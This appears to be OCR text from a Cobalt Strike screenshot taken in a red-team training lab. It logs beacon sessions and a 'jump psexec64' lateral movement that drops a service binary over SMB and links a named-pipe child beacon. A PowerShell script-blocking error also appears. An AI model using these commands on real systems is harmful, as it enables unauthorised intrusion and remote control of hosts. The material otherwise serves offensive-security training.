 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
bfarmer
WKSTN-2 @ 7132
SYSTEM *
WKSTN-2 @ 960
jking *
WKSTN-2 @ 760
SYSTEM *
WEB @ 3356
Event Log X Beacon 10.10.123.102@7132 X Beacon 10.10.123.102@960 X Beacon 10.10.123.102@760 X Listeners X
FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S></Objs>
[11/28 21:41:37] beacon> jump psexec64 web.dev.cyberbotic.io smb
[11/28 21:41:38] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\TSVCPIPE-1337imherebitch) on web.dev.cyberbotic.io via Service Control Manager (\\web.dev.cyberbotic.io\ADMIN$\b1dc017.exe)
[11/28 21:41:41] [+] host called home, sent: 332164 bytes
[11/28 21:41:44] [+] received output:
Started service b1dc017 on web.dev.cyberbotic.io
[11/28 21:41:44] [+] established link to child beacon: 10.10.122.30
[WKSTN-2] - x64 | jking * | 760 - x64 | Parent 960